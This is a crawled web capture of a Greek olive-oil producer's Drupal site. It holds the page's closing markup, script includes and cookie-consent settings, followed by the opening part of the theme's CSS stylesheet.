					<a href="/extra-virgin-olive-oil-60ml" class="project-icon"><i class="fa fa-link"></i></a>
				</div>
			</div>
		</div>
		<div class="work-description">
			<h3><a href="/extra-virgin-olive-oil-60ml">Extra Virgin Olive Oil 60ml</a></h3>
		</div>
	</div>
</div>    		</div>
	</div>
</div></section>			<!-- Footer Type-2 -->
<!-- Footer -->
<footer class="footer minimal bg-dark ">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-md-offset-4">
                                  <div class="region region-footer2">
    <div class="block block-block footer-logo local-scroll mb-30 wow zoomIn"  ><h2><a href="/" class="color-white">SPIROS TZAVARAS</a></h2>
</div><div class="block block-block socials footer-socials"  ><a href="http://www.facebook.com/www.tzavarasoil.gr"><i class="fa fa-facebook"></i></a>
<a href="https://twitter.com/spirostzavaras"><i class="fa fa-twitter"></i></a>
<a href="http://www.youtube.com/user/tzavarasoil"><i class="fa fa-youtube"></i></a>
<a href="http://www.linkedin.com/groups/Spiros-Tzavaras-Extra-Virgin-Olive-4382869?gid=4382869&trk=hb_side_g"><i class="fa fa-linkedin"></i></a></div>  </div>
                                                <span class="copyright text-center">
                    © 2005 SPIROS TZAVARAS                </span>
                            </div>
        </div>
    </div>
</footer>
	<div id="back-to-top">
		<a href="#top"><i class="fa fa-angle-up"></i></a>
	</div>
</div> <!-- end main-wrapper -->
		<script type="text/javascript" src="http://tzavarasoil.gr/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://tzavarasoil.gr/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="http://tzavarasoil.gr/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script type="text/javascript" src="http://tzavarasoil.gr/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://tzavarasoil.gr/misc/drupal.js?qqqlsc"></script>
<script type="text/javascript" src="http://tzavarasoil.gr/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script type="text/javascript" src="http://tzavarasoil.gr/sites/all/modules/captcha/captcha.js?qqqlsc"></script>
<script type="text/javascript" src="http://tzavarasoil.gr/sites/all/themes/enma/js/plugins.js?qqqlsc"></script>
<script type="text/javascript" src="http://tzavarasoil.gr/sites/all/themes/enma/js/bootstrap.min.js?qqqlsc"></script>
<script type="text/javascript" src="http://tzavarasoil.gr/sites/all/themes/enma/js/owl.carousel.min.js?qqqlsc"></script>
<script type="text/javascript" src="http://tzavarasoil.gr/sites/all/themes/enma/js/isotope.pkgd.min.js?qqqlsc"></script>
<script type="text/javascript" src="http://tzavarasoil.gr/sites/all/themes/enma/js/imagesloaded.pkgd.min.js?qqqlsc"></script>
<script type="text/javascript" src="http://tzavarasoil.gr/sites/all/themes/enma/js/wow.min.js?qqqlsc"></script>
<script type="text/javascript" src="http://tzavarasoil.gr/sites/all/themes/enma/js/leaflet.js?qqqlsc"></script>
<script type="text/javascript" src="http://tzavarasoil.gr/sites/all/themes/enma/js/scripts.js?qqqlsc"></script>
<script type="text/javascript" src="http://tzavarasoil.gr/sites/all/themes/enma/js/update.js?qqqlsc"></script>
<script type="text/javascript" src="http://tzavarasoil.gr/sites/all/themes/enma/js/jquery.elevatezoom.min.js?qqqlsc"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"enma","theme_token":"xmipo86jnWI7-CQenr0yOs0kX0CKFB72j7Afwy33O14","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"sites\/all\/themes\/enma\/js\/plugins.js":1,"sites\/all\/themes\/enma\/js\/bootstrap.min.js":1,"sites\/all\/themes\/enma\/js\/owl.carousel.min.js":1,"sites\/all\/themes\/enma\/js\/isotope.pkgd.min.js":1,"sites\/all\/themes\/enma\/js\/imagesloaded.pkgd.min.js":1,"sites\/all\/themes\/enma\/js\/wow.min.js":1,"sites\/all\/themes\/enma\/js\/leaflet.js":1,"sites\/all\/themes\/enma\/js\/scripts.js":1,"sites\/all\/themes\/enma\/js\/update.js":1,"sites\/all\/themes\/enma\/js\/jquery.elevatezoom.min.js":1,"0":1,"1":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.messages.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/menu_attach_block\/menu_attach_block.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"http:\/\/fonts.googleapis.com\/css?family=Montserrat:400,700":1,"http:\/\/fonts.googleapis.com\/css?family=PT+Serif:400,700,400italic":1,"http:\/\/fonts.googleapis.com\/css?family=Open+Sans:400,600,700,400italic":1,"0":1,"sites\/all\/themes\/enma\/css\/bootstrap.min.css":1,"sites\/all\/themes\/enma\/css\/lightbox.min.css":1,"sites\/all\/themes\/enma\/css\/stroke-gap-icons.css":1,"sites\/all\/themes\/enma\/css\/elegant-icons.css":1,"sites\/all\/themes\/enma\/css\/font-awesome.css":1,"sites\/all\/themes\/enma\/css\/owl.carousel.css":1,"sites\/all\/themes\/enma\/css\/flexslider.css":1,"sites\/all\/themes\/enma\/css\/style.css":1,"sites\/all\/themes\/enma\/css\/responsive.css":1,"sites\/all\/themes\/enma\/css\/spacings.css":1,"sites\/all\/themes\/enma\/css\/animate.css":1,"sites\/all\/themes\/enma\/css\/leaflet.css":1,"sites\/all\/themes\/enma\/css\/update.css":1}},"BUE":{"imceURL":"\/elfinder?app=bueditor"},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EWe use cookies on this site to enhance your user experienceBy clicking any link on this page you are giving your consent for us to set cookies.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EOK, I agree\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003EDecline\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n                    \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EOK, I agree\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003EDecline\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EThank you for accepting cookiesYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EHide\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/cookie-policy","popup_link_new_window":1,"popup_position":null,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"opt_in","whitelisted_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EWe use cookies on this site to enhance your user experienceYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false}});
//--><!]]>
</script>
		<script type="text/javascript">
<!--//--><![CDATA[//><!--
function euCookieComplianceLoadScripts() {Drupal.attachBehaviors();}
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
<script type="text/javascript" src="http://tzavarasoil.gr/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.js?qqqlsc"></script>

		
	</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://tzavarasoil.gr/sites/all/themes/enma/css/style.css?qqqlsc
body_size: 74781
content:
/*-------------------------------------------------
= Table of Content
1.General
  1.1.Typography
2.Navigation
3.Content Home
4.Blog Standard
5.Blog Single
6.Home Owl Slider
7.Home Text Rotator
8.Home Video bg
9.Home Angles
10.Home Multi-page
11.Shortcodes
12.Typography
13.Services
14.About Us
15.Portfolio
16.Contact
17.404
18.Home Masonry
-------------------------------------------------*/

/*-------------------------------------------------------*/
/* General
/*-------------------------------------------------------*/

.clearfix { *zoom: 1; }
.clearfix:before, .clearfix:after { display: table; line-height: 0; content: ""; }
.clearfix:after { clear: both; }
.clear { clear: both; }

.oh { overflow: hidden; }
.relative { position: relative; }
.section-wrap, .section-wrap-mp { padding: 150px 0; overflow: hidden; background-attachment: fixed; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; background-position: center center; background-repeat: no-repeat; }
.color-white { color: #fff !important; }
.left { float: left; }
.right { float: right; }
.bg-light { background-color: #f7f7f7; }
.bg-dark { background-color: #242424; }
.last { margin-bottom: 0 !important;}
.img-responsive {margin-bottom: 30px;}

::-moz-selection { color: #fff; background: #000; }
::-webkit-selection { color: #fff; background: #000; }
::selection { color: #fff; background: #000; }

a {
  text-decoration: none;
  color: #bfa67a;
  outline: none;
  -webkit-transition: color .2s ease-in-out;
  -moz-transition: color .2s ease-in-out;
  -o-transition: color .2s ease-in-out;
  transition: color .2s ease-in-out;
}

a:hover,
a:focus {
  text-decoration: none;
  color: #7a7a7a;
  outline: none;
}

:focus {
  outline: none;
}

ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

body {
  margin: 0;
  padding: 0;
  font-family: 'Pt Serif', sans-serif;
  font-size: 15px;
  line-height: 1.5;
  font-smoothing: antialiased;
  -webkit-font-smoothing: antialiased;
  background: #fff;
  outline: 0;
  overflow-x: hidden;
  overflow-y: auto;
  color: #7a7a7a;
}

video {
  height: 100%;
  width: 100%;
}

body img {
  border: none;
  max-width: 100%;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -o-user-select: none;
  user-select: none;
}

h1,h2,h3,h4,h5,h6 {
  font-family: 'Montserrat', Helvetica, Arial, sans-serif;
  margin-top: 0;
  text-transform: uppercase;
  color: #111;
  letter-spacing: 0.05em;
  font-weight: 700;
}

h1 { font-size: 28px; }
h2 { font-size: 24px; }
h3 { font-size: 21px; }
h4 { font-size: 20px; }
h5 { font-size: 18px; }
h6 { font-size: 15px; }

p {
  font-size: 15px;
  color: #7a7a7a;
  font-weight: normal;
  line-height: 25px;
}


/*-------------------------------------------------------*/
/* Preloader
/*-------------------------------------------------------*/

.loader-mask {
  position:fixed;
  top:0;
  left:0;
  right:0;
  bottom:0;
  background-color:#fff; 
  z-index:99999;
}

.loader {
  position: absolute;
  left: 50%;
  top: 50%;
  font-size: 5px;
  width: 5em;
  height: 5em;
  margin:-25px 0 0 -25px;
  text-indent: -9999em;
  border-top: 0.5em solid rgba(18,18,18,1);
  border-right: 0.5em solid rgba(245,245,245,.5);
  border-bottom: 0.5em solid rgba(245,245,245,.5);
  border-left: 0.5em solid rgba(245,245,245,.5);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: load8 1.1s infinite linear;
  animation: load8 1.1s infinite linear;
}

.loader,
.loader:after {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  width: 10em;
  height: 10em;
}

@-webkit-keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}


/*-------------------------------------------------------*/
/* Navigation Onepage
/*-------------------------------------------------------*/

.nav-type-1 .container-fluid {
  padding: 0 50px;
}

.navbar {
  margin-bottom: 0;
  border: none;
  min-height: 60px;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  z-index: 499;/*1200;*/
}

.navbar-nav {
  margin: 0;
  float: none;
  display: inline-block;
}

.navigation-overlay {
  background-color: rgba(17,17,17,.5);
  width: 100%;
  line-height: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.navigation-overlay.sticky {
  background-color: rgba(17,17,17,1);
  visibility: visible;
  opacity: 1;
}

.navigation-overlay.sticky .navbar-nav > li > a,
.navigation-overlay.sticky .menu-socials li > a {
  line-height: 60px;
}

.navbar-header {
  width: 20%;
  padding-right: 15px;
}

.nav-wrap {
  width: 60%;
}

.menu-socials {
  width: 20%;
  float: right;
  padding: 0 15px;
}

.menu-socials li, .block-locale li {
  display: inline-block;
}

.navbar-nav > li > a {
  font-family: 'Montserrat', Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  padding: 0 20px;
  line-height: 90px;
  color: #fff;
  font-size: 13px;
  letter-spacing: 0.02em;
  font-weight: bold;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.menu-socials ul {
  float: right;
}

.menu-socials li > a {
  font-size: 16px;
  line-height: 90px;
  margin-left: 22px;
  color: #fff;
  border-bottom: 1px solid #fff;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.logo-container {
  padding: 0 15px;
  float: left;
}

.logo-wrap {
  display: table;
  width: 100%;
}

.logo-wrap > a {
  display: table-cell;
  vertical-align: middle;
  height: 90px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.logo-wrap.shrink > a {
  height: 60px;
}

.logo-wrap img {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  height: 66px;
}

.logo-wrap.shrink img {
  height: 48px;
}

.navbar-collapse.in {
  overflow-x: hidden;
}

.navbar-nav > li > a:hover,
.navbar-nav > .active > a,
.navbar-nav > .active > a:focus,
.navbar-nav > .active > a:hover,
.menu-socials li > a:hover {
  opacity: 1;
  color: #bfa67a !important;
}

.menu-socials li > a:hover {
  border-color: #bfa67a;
}

.navbar-collapse {
  padding: 0;
  border-top: none;
}

.nav .open > a,
.nav .open > a:focus,
.nav .open > a:hover,
.nav > li > a:focus,
.nav > li > a:hover {
  background-color: transparent;
  text-decoration: none;
  border-color: #f2f2f2;
}


@media (max-width: 991px) {

  .navigation-overlay,
  .navigation-overlay.sticky {
    background-color: rgba(17,17,17,.9);
  }

  .nav-wrap {
    width: 100%;
    padding: 0;
  }

  .nav-type-1 .container-fluid {
    padding: 0 15px;
  }
  
  .navbar-header {
    width: 100%;
    padding-right: 0;
  }

  .logo-wrap img {
    height: 48px;
  }

  .logo-wrap > a {
    height: 60px;
  }

  .navbar-nav {
    width: 100%;
    padding: 40px 0;
  }

  .navigation-overlay.sticky .navbar-nav > li > a,
  .navigation-overlay .navbar-nav > li > a {
    padding: 10px 0;
    line-height: 30px;
  }

}


/* Navigation Toggle
-------------------------------------------------------*/

.navbar-toggle {
  margin-top: 13px;
  border: none;
  z-index: 50;
  margin-right: 5px;
}

.navbar-toggle .icon-bar {
  background-color: #fff;
  width: 18px;
}

.navbar-toggle:focus .icon-bar,
.navbar-toggle:hover .icon-bar {
  background-color: #f2f2f2;
}

.navbar-toggle:focus,
.navbar-toggle:hover {
  background-color: transparent;
}


/*Go to Top*/

#back-to-top {
  display: block;
  z-index: 500;
  width: 40px;
  height: 40px;
  text-align: center;
  font-size: 22px;
  position: fixed;
  bottom: -40px;
  right: 20px;
  line-height: 35px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
  background-color: #fff;
  text-decoration: none;
  box-shadow: 1px 1.732px 12px 0px rgba( 0, 0, 0, .14 ), 1px 1.732px 3px 0px rgba( 0, 0, 0, .12 );
}

#back-to-top i {
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}

#back-to-top a {
  width: 40px;
  height: 40px;
  display: block;
  color: #333333;
}

#back-to-top.show {
  bottom: 20px;
}

#back-to-top:hover {
  background-color: #333333;
}

#back-to-top:hover i {
  color: #fff;
}

/*-------------------------------------------------------*/
/* Content Home
/*-------------------------------------------------------*/

/* Intro
-------------------------------------------------------*/

.intro-heading {
  font-size: 28px;
  margin-bottom: 40px;
}

.heading-frame {
  padding: 38px 50px;
  border: 5px solid #333333;
  display: inline-block;
}

.intro-text {
  font-size: 17px;
  line-height: 32px;
}


/* Results
-------------------------------------------------------*/

.result-box {
  padding: 23% 0;
}

.result-box-first { background-color: #1b1b1b; }
.result-box-second { background-color: #212121; }
.result-box-third { background-color: #292929; }

.result-wrap {
  width: 230px;
  margin: 0 auto
}


.result-wrap i {
  font-size: 55px;
  color: #fff;
  float: left;
  margin-top: 3px;
}

.statistic span {
  font-size: 36px;
  font-family: 'Montserrat', sans-serif;
  color: #fff;
  display: block;
  line-height: 1;
  margin-bottom: 9px;
  margin-left: 20px;
  float: left;
}

.statistic span.counter-text {
  font-size: 13px;
  text-transform: uppercase;
  color: #929292;
  margin-bottom: 0;
}


/* Services
-------------------------------------------------------*/

.subheading {
  font-family: "Pt Serif", Serif;
  font-size: 16px;
  font-style: italic;
}

.heading {
  margin-bottom: 60px;
}

.bottom-line:after {
  content: "";
  display: block;
  width: 48px;
  border-bottom: 3px solid #e8e8e8;
  margin: 15px auto 15px;
}

.service-item-box {
  background-color: #fff;
  padding: 60px 40px;
  margin-bottom: 30px;
}

.service-item-box h3 {
  font-size: 15px;
  margin-bottom: 21px;
}

.service-item-box > a {
  display: inline-block;
  margin-bottom: 27px;
}

.service-item-box i {
  display: block;
  font-size: 24px;
  line-height: 70px;
  color: #fff;
}

/*Hi Icons*/

.hi-icon {
  display: inline-block;
  font-size: 0px;
  cursor: pointer;
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  position: relative;
  z-index: 1;
  color: #fff;
}

.hi-icon:after {
  pointer-events: none;
  position: absolute;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  content: '';
  -webkit-box-sizing: content-box; 
  -moz-box-sizing: content-box; 
  box-sizing: content-box;
}

/* Effect 1 */
.icon-effect-1 .hi-icon {
  background-color: transparent;
  color: #bfa67a;
  border: 2px solid #bfa67a;
  -webkit-transition: background 0.2s, color 0.2s;
  -moz-transition: background 0.2s, color 0.2s;
  transition: background 0.2s, color 0.2s;
}

.icon-effect-1 .hi-icon:after {
  top: -5px;
  left: -5px;
  padding: 5px;
  box-shadow: 0 0 0 2px #111;
  -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
  -webkit-transform: scale(.8);
  -moz-transition: -moz-transform 0.2s, opacity 0.2s;
  -moz-transform: scale(.8);
  -ms-transform: scale(.8);
  transition: transform 0.2s, opacity 0.2s;
  transform: scale(.8);
  opacity: 0;
}

.icon-effect-1a .hi-icon:hover {
  background: rgba(17, 17, 17,1);
  color: #fff;
  border-color: transparent;
}

.icon-effect-1a .hi-icon:hover:after {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}


/* Promo Section
-------------------------------------------------------*/

.promo-section img {
  width: 100%;
}

.promo-description {
  padding: 50px 0 50px 50px;
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}

.promo-description > h3 {
  margin-bottom: 22px;
}

.promo-description > p {
  color: #a6a6a6;
}

.promo-section .customNavigation > a,
.from-blog .customNavigation > a {
  background-color: transparent;
  cursor: pointer;
  color: #fff;
  font-size: 24px;
}

.promo-section .customNavigation > a:first-child,
.from-blog .customNavigation > a:first-child {
  margin-right: 10px;
}

.promo-section .customNavigation > a:hover,
.from-blog .customNavigation > a:hover {
  opacity: .8;
}


/* Portfolio
-------------------------------------------------------*/
.works-grid-3-col-wide img {
   filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");    
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  filter: grayscale(100%);
  filter: gray;
}

.work-item:hover img {
  -webkit-filter: none;
  -moz-filter: none;
  -ms-filter: none;
  filter: none;
}

.works-grid-3-col-wide .container-fluid {
  padding: 0 50px;
}

.grid-3-col.grid-gutter {
  margin: 0 0 -5px -5px;
}

.grid-3-col.grid-gutter .work-item {
  padding: 0 0 5px 5px;
  width: 33.333%;
  height: auto;
  float: left;
  overflow: hidden;
}

.work-img img {
  overflow: hidden;
  width: 100%;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

.work-img {
  position: relative;
  overflow: hidden;
}

.work-img > a,
.work-overlay {
  width: 100%;
  height: 100%;
  display: block;
  position: relative;
}

.work-overlay {
  background-color: rgba(20,20,20,.7);
  border: 10px solid rgba(255,255,255,.2);
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

.work-description {
  position: absolute;
  display: block;
  left: 8%;
  top: 8%;
  width: 80%;
  -webkit-transition: all .2s ease-in-out;
  -moz-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

.work-img a.btn {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -25px 0 0 -82px;
  height: auto;
  width: auto;
}

.work-description h3 {
  font-size: 16px;
  margin-bottom: 5px;
  color: #fff;
}

.work-description a {
  color: #fff;
}

.work-description span {
  font-size: 13px;
  color: #fff;
  display: inline-block;
}

.work-description h3,
.work-description span {
  -webkit-transform: translateX(-360px);
  -moz-transform: translateX(-360px);
  -o-transform: translateX(-360px);
  transform: translateX(-360px);
  -webkit-transition: all .2s ease-in-out;
  -moz-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

.work-item:hover img {
  -webkit-transform: scale3d(1.1,1.1,1);
  -moz-transform: scale3d(1.1,1.1,1);
  -o-transform: scale3d(1.1,1.1,1);
  transform: scale3d(1.1,1.1,1);
}

.work-item:hover .work-description h3,
.work-item:hover .work-description span {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}

.work-item:hover .work-description span {
  -webkit-transition-delay: .1s;
  -moz-transition-delay: .1s;
  -o-transition-delay: .1s;
  transition-delay: .1s;
}

.work-item:hover .work-overlay {
  opacity: 1;
}


/* Call to Action
-------------------------------------------------------*/

.call-to-action {
  padding: 70px 0;
  background-color: #fff;
}

.call-to-action h2 {
  font-size: 19px;
  margin-top: 15px;
}


/* Process
-------------------------------------------------------*/

/*5 columns*/

.col-xs-5ths,
.col-sm-5ths,
.col-md-5ths,
.col-lg-5ths {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}

.col-xs-5ths {
  width: 20%;
  float: left;
}

@media (min-width: 767px) {
  .col-sm-5ths {
    width: 20%;
    float: left;
  }
}

@media (min-width: 992px) {
  .col-md-5ths {
    width: 20%;
    float: left;
  }
}

@media (min-width: 1200px) {
  .col-lg-5ths {
    width: 20%;
    float: left;
  }
}

.process-wrap i {
  font-size: 32px;
  width: 120px;
  height: 120px;
  line-height: 120px;
  text-align: center;
  display: inline-block;
  border: 2px solid rgba(255,255,255,.5);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  color: #fff;
}

.process-wrap h3 {
  color: #fff;
  font-size: 13px;
  margin: 30px 0 20px;
}


/* Our Team
-------------------------------------------------------*/

.our-team .team-row {
  margin-left: -40px;
  margin-right: -40px;
}

.our-team .team-wrap {
  padding: 0 40px;
}

.our-team .container-fluid {
  padding: 0 50px;
}

.team-img img {
  -webkit-transition: all .2s ease-in-out;
  -moz-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  overflow: hidden;
  width: 100%;
}

.team-member,
.team-img {
  position: relative;
  overflow: hidden;
}

.team-title {
  margin: 30px 0 7px;
}

.overlay {
  background-color: rgba(20,20,20,.7);
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: all .2s ease-in-out;
  -moz-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

.team-details {
  opacity: 0;
  position: absolute;
  top: 50%;
  left: 0;
  padding: 5%;
  overflow: hidden;
  width: 100%;
  z-index: 2;
  -webkit-transition: all .2s ease-in-out;
  -moz-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

.team-details p {
  color: #fff;
}

.team-img:hover .team-details {
  opacity: 1;
  margin-top: -80px;
}

.team-img:hover .overlay {
  opacity: 1;
}

.socials a {
  display: inline-block;
  width: 37px;
  height: 37px;
  background-color: transparent;
}

.socials i {
  line-height: 37px;
  color: #616161;
  font-size: 14px;
  width: 37px;
  height: 37px;
  border-radius: 50%;
  text-align: center;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.team-details .socials i {
	color: #fff;
}

.socials a:hover i {
  color: #fff;
  background-color: #bfa67a;
}


/* About us
-------------------------------------------------------*/

.about-description h4,
.about-description p:first-of-type {
  margin-bottom: 15px;
}


/* Progress Bars
-------------------------------------------------------*/

#skills {
  margin-top: 35px;
}

.progress-bar {
  -webkit-transition: width 1.5s ease-in-out;
  -moz-transition: width 1.5s ease-in-out;
  -o-transition: width 1.5s ease-in-out;
